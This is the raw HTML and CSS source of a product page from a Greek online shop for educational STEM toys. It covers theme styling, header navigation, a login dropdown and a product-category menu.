	--wd-title-font-weight: 600;
	--wd-title-color: #242424;
	--wd-entities-title-font: "Manrope", Arial, Helvetica, sans-serif;
	--wd-entities-title-font-weight: 500;
	--wd-entities-title-color: #333333;
	--wd-entities-title-color-hover: rgb(51 51 51 / 65%);
	--wd-alternative-font: "Manrope", Arial, Helvetica, sans-serif;
	--wd-widget-title-font: "Manrope", Arial, Helvetica, sans-serif;
	--wd-widget-title-font-weight: 600;
	--wd-widget-title-transform: uppercase;
	--wd-widget-title-color: #333;
	--wd-widget-title-font-size: 16px;
	--wd-header-el-font: "Manrope", Arial, Helvetica, sans-serif;
	--wd-header-el-font-weight: 700;
	--wd-header-el-transform: uppercase;
	--wd-header-el-font-size: 13px;
	--wd-otl-style: dotted;
	--wd-otl-width: 2px;
	--wd-primary-color: rgb(71,184,237);
	--wd-alternative-color: #ffa500;
	--btn-default-bgcolor: rgb(71,184,237);
	--btn-default-bgcolor-hover: rgb(71,184,237);
	--btn-accented-bgcolor: rgb(71,184,237);
	--btn-accented-bgcolor-hover: rgb(71,184,237);
	--wd-form-brd-width: 2px;
	--notices-success-bg: #459647;
	--notices-success-color: #fff;
	--notices-warning-bg: #E0B252;
	--notices-warning-color: #fff;
	--wd-link-color: rgb(58,125,183);
	--wd-link-color-hover: rgb(57,128,191);
}
.wd-age-verify-wrap {
	--wd-popup-width: 500px;
}
.wd-popup.wd-promo-popup {
	background-color: rgba(221,153,51,0.03);
	background-image: none;
	background-repeat: no-repeat;
	background-size: contain;
	background-position: left center;
}
.wd-promo-popup-wrap {
	--wd-popup-width: 800px;
}
:is(.woodmart-woocommerce-layered-nav, .wd-product-category-filter) .wd-scroll-content {
	max-height: 280px;
}
.wd-page-title .wd-page-title-bg img {
	object-fit: cover;
	object-position: center center;
}
.wd-footer {
	background-color: rgb(30,180,233);
	background-image: url(https://stem-toys.gr/wp-content/uploads/2024/02/footer-fixed2.jpg);
	background-repeat: no-repeat;
	background-size: cover;
	background-position: center center;
}
.page .wd-page-content {
	background-color: rgb(255,255,255);
	background-image: none;
}
.mfp-wrap.wd-popup-quick-view-wrap {
	--wd-popup-width: 920px;
}
:root{
--wd-container-w: 1600px;
--wd-form-brd-radius: 0px;
--btn-default-color: #fff;
--btn-default-color-hover: #fff;
--btn-accented-color: #fff;
--btn-accented-color-hover: #fff;
--btn-default-brd-radius: 35px;
--btn-default-box-shadow: none;
--btn-default-box-shadow-hover: none;
--btn-accented-brd-radius: 35px;
--btn-accented-box-shadow: none;
--btn-accented-box-shadow-hover: none;
--wd-brd-radius: 0px;
}

@media (min-width: 1600px) {
[data-vc-full-width]:not([data-vc-stretch-content]),
:is(.vc_section, .vc_row).wd-section-stretch {
padding-left: calc((100vw - 1600px - var(--wd-sticky-nav-w) - var(--wd-scroll-w)) / 2);
padding-right: calc((100vw - 1600px - var(--wd-sticky-nav-w) - var(--wd-scroll-w)) / 2);
}
}


.wd-page-title {
background-color: rgb(71,184,237);
}

@media all {
    .woodmart-social-icons.social-form-circle .woodmart-social-icon a {
        border-radius: 50%;
        color: #fff;
    }
}

@media all {
    .topbar-menu .item-level-0 > a, .topbar-menu .menu > .menu-item-language > a {
        text-transform: uppercase;
        font-size: 12px;
        line-height: 42px;
        height: 42px;
        padding-left: 11px;
        padding-right: 11px;
        color: #fff;
    }
}
.single_add_to_cart_button.button.alt {
    background: #8e44ad;
    text-transform: capitalize ;
}

.sku {
    color:  #16a085 !important;
    font-weight: 600 !important;
    font-size: 20px;
}
@media all {
    .product_meta > span {
        color: #d35400;
        font-weight: 600;
        font-size: 14px;
    }
}

@media all {
    .product-share .share-title {
        vertical-align: middle;
        font-weight: 600;
        color: #e74c3c;
        margin-right: 5px;
    }
}

.main-header.header-has-no-bg.header-simple.icons-design-line.header-color-dark.header-mobile-center {
    border-bottom: 10px solid #2c3e50;
}
.woodmart-nav-link {
    text-transform: capitalize;
}

.sub-menu.color-scheme-dark span{
    text-transform:capitalize;
}
@media all {
    .category-nav-link .category-name {
        position: relative;
        display: inline-block;
        font-weight: 400;
        font-size: 16px;
        letter-spacing: .2px;
        line-height: 1.3;
        text-transform: capitalize;
    }
}

.woodmart-nav-link span{
    text-transform: capitalize;
}

.secondary-header .menu-opener.has-bg {display:none;}

/*.main-header .site-logo img {position:absolute; top:10px;} */



.search-by-category .input-dropdown-inner>a{text-transform:capitalize;}

.main-nav .item-level-0 > a{font-size:20px!important;background: #1176bc!important;color: #fff!important;border-radius: 25px;}
.main-nav .item-level-0 > a:after{color: #fff!important;}
.searchform input[type=text]{border-radius:25px;}


.five-columns-images .wpb_single_image{
	display:inline-block;
	padding: 10px;
}
.five-columns-images{
	text-align: center;
}
.footer-container a,
.footer-container div,
.footer-container i{
    color: #ffffff!important;
    font-weight: bold;
}
.newsletterFormMailchimp form{margin: 0 auto;}
.sku { font-size: 16px;}
#menu-item-20959 > .woodmart-nav-link,
#menu-item-35276 > .woodmart-nav-link{
	pointer-events:none;
}

/*menu PROIONTA css*/
/*.menu-mega-dropdown{background: #1176bc;border-radius: 25px;letter-spacing: .2px;line-height: 1.3;}*/
.menu-mega-dropdown > a{color:#000000!important;font-size: 16px!important;}
.wd-nav[class*="wd-style-"]>li.menu-item-has-children>a:after{color: #fff;}
.breadcrumb-last { color: #47b848!important;}

#billing_state_field > label:after {
  	content: '*';
	color: #E01020;
	font-size: 16px;
    line-height: 1;
}
#billing_state_field > label > span{
	display:none!important;
}	
.grecaptcha-badge { visibility: hidden!important; }

.menu-mega-dropdown {
    padding-left: 20px;
    padding-right: 20px;
}

.searchform input[type=text] {
    padding-left: 40px;
}

.searchform.wd-style-with-bg .searchsubmit {
    border-radius: 0 20px 20px 0;
}
			</style>
			</head>

<body class="wp-singular product-template-default single single-product postid-8059 wp-theme-woodmart wp-child-theme-woodmart-child02 theme-woodmart woocommerce woocommerce-page woocommerce-no-js pressidium-cc-theme wrapper-wide form-style-underlined  categories-accordion-on woodmart-ajax-shop-on notifications-sticky wpb-js-composer js-comp-ver-8.7.2 vc_responsive">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>
<!-- GTM Container placement set to automatic -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-53XTF8TC" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->		<div class="wd-skip-links">
								<a href="#menu-main-menu-new" class="wd-skip-navigation btn">
						Skip to navigation					</a>
								<a href="#main-content" class="wd-skip-content btn">
				Skip to main content			</a>
		</div>
			
				<style class="wd-preloader-style">
				html {
					/* overflow: hidden; */
					overflow-y: scroll;
				}

				html body {
					overflow: hidden;
					max-height: calc(100vh - var(--wd-admin-bar-h));
				}
			</style>
			<div class="wd-preloader color-scheme-dark">
				<style>
											.wd-preloader {
							background-color: #ffffff						}
					
					
					@keyframes wd-preloader-fadeOut {
						from {
							visibility: visible;
						}
						to {
							visibility: hidden;
						}
					}

					.wd-preloader {
						position: fixed;
						top: 0;
						left: 0;
						right: 0;
						bottom: 0;
						opacity: 1;
						visibility: visible;
						z-index: 2500;
						display: flex;
						justify-content: center;
						align-items: center;
						animation: wd-preloader-fadeOut 20s ease both;
						transition: opacity .4s ease;
					}

					.wd-preloader.preloader-hide {
						pointer-events: none;
						opacity: 0 !important;
					}

					.wd-preloader-img {
						max-width: 300px;
						max-height: 300px;
					}
				</style>

				<div class="wd-preloader-img">
											<img src="https://stem-toys.gr/wp-content/uploads/2021/11/1_yIR8RDEFNe_1SmQQo7ag2g.gif" alt="preloader">
									</div>
			</div>
		
	<div class="wd-page-wrapper website-wrapper">
									<header class="whb-header whb-default_header whb-sticky-shadow whb-scroll-stick whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-light whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-column5 whb-visible-lg">
	
<div class="wd-header-text reset-last-child whb-6l5y1eay522jehk73pi2"><h5><span style="color: #ffffff;"><strong>Η εκπαίδευση ξεκινάει από το παιχνίδι<span class="gmail_default"> ..</span></strong></span></h5></div>
</div>
<div class="whb-column whb-col-center whb-column6 whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-column7 whb-visible-lg">
				<div
						class=" wd-social-icons  wd-style-default social-follow wd-shape-circle  whb-61qbocnh2ezx7e7al7jd color-scheme-light text-center">
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/STEM-Toys-250677322280284/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.instagram.com/stemtoys_/?hl=el" target="_blank" class=" wd-social-icon social-instagram" aria-label="Instagram social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.youtube.com/channel/UCMkARjmwoapsAC3g6xoQarQ" target="_blank" class=" wd-social-icon social-youtube" aria-label="YouTube social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
			</div>

		
<div class="wd-header-text reset-last-child whb-7bcmiuoh5sbcgcnzhagg"><h5><span style="color: #ffffff;"><a style="color: #ffffff;" href="tel:2106779800"><i class="fas fa-phone">2106779800</i></a></span></h5></div>

<div class="wd-header-text reset-last-child whb-44n0ie85yu7xpkbnpxc9"><h5><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://stem-toys.gr/contact-us/"><i class="fas fa-envelope"> Contact us</i></a></span></h5></div>

<nav class="wd-header-nav wd-header-secondary-nav whb-256vf4n992pp69to0nre text-right" role="navigation" aria-label="Top Bar Right">
	<ul id="menu-top-bar-right" class="menu wd-nav wd-nav-header wd-nav-secondary wd-style-default wd-gap-s"><li id="menu-item-wpml-ls-44-el" class="menu-item wpml-ls-slot-44 wpml-ls-item wpml-ls-item-el wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-44-el item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://stem-toys.gr/product/%ce%b4%ce%b7%ce%bc%ce%b9%ce%bf%cf%85%cf%81%ce%b3%cf%8e-%cf%80%cf%81%ce%bf%cf%84%ce%ac%cf%83%ce%b5%ce%b9%cf%82-%ce%bc%ce%b5-dominoes/" role="menuitem" class="woodmart-nav-link"><span class="nav-link-text"><img
            class="wpml-ls-flag"
            src="https://stem-toys.gr/wp-content/plugins/sitepress-multilingual-cms/res/flags/el.png"
            alt="Ελληνικα"
            
            
    /></span></a></li>
<li id="menu-item-wpml-ls-44-en" class="menu-item wpml-ls-slot-44 wpml-ls-item wpml-ls-item-en wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-44-en item-level-0 menu-simple-dropdown wd-event-hover" ><a title="Μετάβαση σε Αγγλικα" href="https://stem-toys.gr/en/product/sentence-building-dominoes/" aria-label="Μετάβαση σε Αγγλικα" role="menuitem" class="woodmart-nav-link"><span class="nav-link-text"><img
            class="wpml-ls-flag"
            src="https://stem-toys.gr/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"
            alt="Αγγλικα"
            
            
    /></span></a></li>
</ul></nav>
<div class="wd-header-my-account wd-tools-element wd-event-hover wd-design-1 wd-account-style-text wd-with-overlay whb-2b8mjqhbtvxz16jtxdrd">
			<a href="https://stem-toys.gr/my-account-2/" title="My account">
			
				<span class="wd-tools-icon">
									</span>
				<span class="wd-tools-text">
				Login / Register			</span>

					</a>

		
					<div class="wd-dropdown wd-dropdown-register color-scheme-dark">
						<div class="login-dropdown-inner woocommerce">
							<span class="wd-heading"><span class="title">Sign in</span><a class="create-account-link" href="https://stem-toys.gr/my-account-2/?action=register">Create an Account</a></span>
										<form id="customer_login" method="post" class="login woocommerce-form woocommerce-form-login hidden-form" action="https://stem-toys.gr/my-account-2/">

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Όνομα χρήστη ή διεύθυνση email&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Απαιτείται</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Password&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Απαιτείται</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row form-row-btn">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="3e1c1874a1" /><input type="hidden" name="_wp_http_referer" value="/product/%ce%b4%ce%b7%ce%bc%ce%b9%ce%bf%cf%85%cf%81%ce%b3%cf%8e-%cf%80%cf%81%ce%bf%cf%84%ce%ac%cf%83%ce%b5%ce%b9%cf%82-%ce%bc%ce%b5-dominoes/?lang=en" />										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
				</p>

				<p class="login-form-footer">
					<a href="https://stem-toys.gr/my-account-2/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Remember me" aria-label="Remember me" /> <span>Remember me</span>
					</label>
				</p>

				
							</form>

		
						</div>
					</div>
					</div>
</div>
<div class="whb-column whb-col-mobile whb-column_mobile1 whb-hidden-lg">
	
<div class="wd-header-text reset-last-child whb-vnghfffrbouoscfs1vu7"><h5><span style="color: #ffffff;"><a style="color: #ffffff;" href="tel:2106779800"><i class="fas fa-phone">2106779800 </i></a></span></h5></div>
			<div
						class=" wd-social-icons  wd-style-default wd-size-small social-follow wd-shape-circle  whb-nugd58vqvv5sdr3bc5dd color-scheme-light text-center">
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/STEM-Toys-250677322280284/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.instagram.com/stemtoys_/?hl=el" target="_blank" class=" wd-social-icon social-instagram" aria-label="Instagram social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.youtube.com/channel/UCMkARjmwoapsAC3g6xoQarQ" target="_blank" class=" wd-social-icon social-youtube" aria-label="YouTube social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
			</div>

		
<nav class="wd-header-nav wd-header-secondary-nav whb-xixt1uqr2z64ihc1ad52 text-right" role="navigation" aria-label="Top Bar Right">
	<ul id="menu-top-bar-right-1" class="menu wd-nav wd-nav-header wd-nav-secondary wd-style-default wd-gap-s"><li class="menu-item wpml-ls-slot-44 wpml-ls-item wpml-ls-item-el wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-44-el item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://stem-toys.gr/product/%ce%b4%ce%b7%ce%bc%ce%b9%ce%bf%cf%85%cf%81%ce%b3%cf%8e-%cf%80%cf%81%ce%bf%cf%84%ce%ac%cf%83%ce%b5%ce%b9%cf%82-%ce%bc%ce%b5-dominoes/" role="menuitem" class="woodmart-nav-link"><span class="nav-link-text"><img
            class="wpml-ls-flag"
            src="https://stem-toys.gr/wp-content/plugins/sitepress-multilingual-cms/res/flags/el.png"
            alt="Ελληνικα"
            
            
    /></span></a></li>
<li class="menu-item wpml-ls-slot-44 wpml-ls-item wpml-ls-item-en wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-44-en item-level-0 menu-simple-dropdown wd-event-hover" ><a title="Μετάβαση σε Αγγλικα" href="https://stem-toys.gr/en/product/sentence-building-dominoes/" aria-label="Μετάβαση σε Αγγλικα" role="menuitem" class="woodmart-nav-link"><span class="nav-link-text"><img
            class="wpml-ls-flag"
            src="https://stem-toys.gr/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"
            alt="Αγγλικα"
            
            
    /></span></a></li>
</ul></nav>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-column8 whb-visible-lg">
	<div class="site-logo whb-250rtwdwz5p8e5b7tpw0 wd-switch-logo">
	<a href="https://stem-toys.gr/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img src="https://stem-toys.gr/wp-content/uploads/2024/01/Stem-toys_logo_web.png" alt="STEM - Toys" style="max-width: 421px;" loading="lazy" />	</a>
					<a href="https://stem-toys.gr/" class="wd-logo wd-sticky-logo" rel="home">
			<img src="https://stem-toys.gr/wp-content/uploads/2024/01/Stem-toys_logo_web.png" alt="STEM - Toys" style="max-width: 150px;" />		</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-column9 whb-visible-lg">
	<nav class="wd-header-nav wd-header-main-nav text-center wd-design-1 whb-tiueim5f5uazw1f1dm8r" role="navigation" aria-label="Main navigation">
	<ul id="menu-main-menu-new" class="menu wd-nav wd-nav-header wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-65954" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-65954 item-level-0 menu-mega-dropdown wd-event-hover dropdown-with-height" style="--wd-dropdown-height: 500px;--wd-dropdown-width: 1000px;"><a href="https://stem-toys.gr/product-category/stem-toys/toys/" class="woodmart-nav-link"><span class="nav-link-text">Παιχνίδια</span></a><div class="color-scheme-dark wd-design-sized wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu wd-sub-accented wd-grid-f-inline color-scheme-dark">
	<li id="menu-item-65956" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-65956 item-level-1 wd-event-hover wd-col" ><a href="#" class="woodmart-nav-link">Με βάση την τιμή</a>
	<ul class="sub-sub-menu">
		<li id="menu-item-65955" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-65955 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/stem-toys/toys/?min_price=0&#038;max_price=20" class="woodmart-nav-link">Μέχρι 20€</a></li>
		<li id="menu-item-65957" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-65957 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/stem-toys/toys/?min_price=20&#038;max_price=50" class="woodmart-nav-link">20€ με 50€</a></li>
		<li id="menu-item-65958" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-65958 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/stem-toys/toys/?min_price=50&#038;max_price=100" class="woodmart-nav-link">50€ με 100€</a></li>
		<li id="menu-item-65959" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-65959 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/stem-toys/toys/?min_price=100&#038;max_price=600" class="woodmart-nav-link">100€ και άνω</a></li>
	</ul>
</li>
	<li id="menu-item-65960" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-item-65960 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/product-category/stem-toys/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/paixnidignwsis.jpg" alt="STEM toys"  class="wd-nav-img" loading="lazy"/>STEM toys</a>
	<ul class="sub-sub-menu">
		<li id="menu-item-65961" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-65961 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/stem-toys/toys/" class="woodmart-nav-link">Παιχνίδια</a></li>
		<li id="menu-item-65962" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65962 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/stem-toys/magnet-toys/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2024/01/MagDIY-f1-min-150x150.jpg" class="wd-nav-img" alt="Μαγνητικά" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2024/01/MagDIY-f1-min-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2024/01/MagDIY-f1-min-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2024/01/MagDIY-f1-min-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2024/01/MagDIY-f1-min-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2024/01/MagDIY-f1-min.jpg 800w" sizes="(max-width: 150px) 100vw, 150px" />Μαγνητικά</a></li>
		<li id="menu-item-65963" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65963 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/stem-toys/puzzle/" class="woodmart-nav-link">Εκπαιδευτικά Παζλ</a></li>
		<li id="menu-item-65964" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65964 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/stem-toys/collectibles/" class="woodmart-nav-link">Συλλεκτικά</a></li>
	</ul>
</li>
	<li id="menu-item-65965" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-65965 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/product-category/science/" class="woodmart-nav-link">Επιστήμη</a>
	<ul class="sub-sub-menu">
		<li id="menu-item-65966" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65966 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/science/chemistry/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/ximeiaperib.jpg" alt="Χημεία"  class="wd-nav-img" loading="lazy"/>Χημεία</a></li>
		<li id="menu-item-65967" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65967 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/science/enviroment/" class="woodmart-nav-link">Περιβάλλον</a></li>
		<li id="menu-item-65968" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65968 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/science/astronomy/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/astronomia.jpg" alt="Αστρονομία"  class="wd-nav-img" loading="lazy"/>Αστρονομία</a></li>
		<li id="menu-item-65969" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65969 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/science/%ce%b3%ce%b5%cf%89%ce%b3%cf%81%ce%b1%cf%86%ce%af%ce%b1/" class="woodmart-nav-link">Γεωγραφία</a></li>
	</ul>
</li>
	<li id="menu-item-65970" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-65970 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ac/" class="woodmart-nav-link">Προσχολικά</a>
	<ul class="sub-sub-menu">
		<li id="menu-item-65971" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65971 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ac/%ce%bc%cf%89%cf%81%ce%ac/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2024/04/972201-150x150.webp" class="wd-nav-img" alt="Μωρά" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2024/04/972201-150x150.webp 150w, https://stem-toys.gr/wp-content/uploads/2024/04/972201-300x300.webp 300w, https://stem-toys.gr/wp-content/uploads/2024/04/972201-600x600.webp 600w, https://stem-toys.gr/wp-content/uploads/2024/04/972201.webp 700w" sizes="(max-width: 150px) 100vw, 150px" />Μωρά</a></li>
		<li id="menu-item-65972" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65972 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ac/nipiagogeia/" class="woodmart-nav-link">Νηπιαγωγεία</a></li>
		<li id="menu-item-65973" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65973 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ac/eksoplismos-nipiagogeiou/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-150x150.jpg" class="wd-nav-img" alt="Εξοπλισμός Νηπιαγωγείου" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2017/03/973046-6.jpg 1000w" sizes="(max-width: 150px) 100vw, 150px" />Εξοπλισμός Νηπιαγωγείου</a></li>
		<li id="menu-item-65974" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65974 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ac/woodentoys/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-150x150.webp" class="wd-nav-img" alt="Ξύλινα" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-150x150.webp 150w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-300x300.webp 300w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-1024x1024.webp 1024w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-768x768.webp 768w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-600x600.webp 600w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2.webp 1040w" sizes="(max-width: 150px) 100vw, 150px" />Ξύλινα</a></li>
	</ul>
</li>
	<li id="menu-item-65976" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-65976 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/product-category/edu-robot/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2020/04/wedo-milo.jpg" alt="Εκπαιδευτική Ρομποτική"  class="wd-nav-img" loading="lazy"/>Εκπαιδευτική Ρομποτική</a>
	<ul class="sub-sub-menu">
		<li id="menu-item-65977" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65977 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/edu-robot/beebot/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2021/07/444444-768x768-1.jpg" alt="BeeBot"  class="wd-nav-img" loading="lazy"/>BeeBot</a></li>
		<li id="menu-item-65980" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65980 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/edu-robot/cada/" class="woodmart-nav-link">CaDa</a></li>
		<li id="menu-item-65978" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65978 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/edu-robot/elecfreaks/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2015/03/705209.jpg" alt="Elecfreaks"  class="wd-nav-img" loading="lazy"/>Elecfreaks</a></li>
		<li id="menu-item-65979" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65979 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/edu-robot/microbit/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2021/11/56100-1_grobo_bjf6-72-150x150.jpg" class="wd-nav-img" alt="Micro:Bit" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2021/11/56100-1_grobo_bjf6-72-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2021/11/56100-1_grobo_bjf6-72-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2021/11/56100-1_grobo_bjf6-72-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2021/11/56100-1_grobo_bjf6-72-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2021/11/56100-1_grobo_bjf6-72.jpg 800w" sizes="(max-width: 150px) 100vw, 150px" />Micro:Bit</a></li>
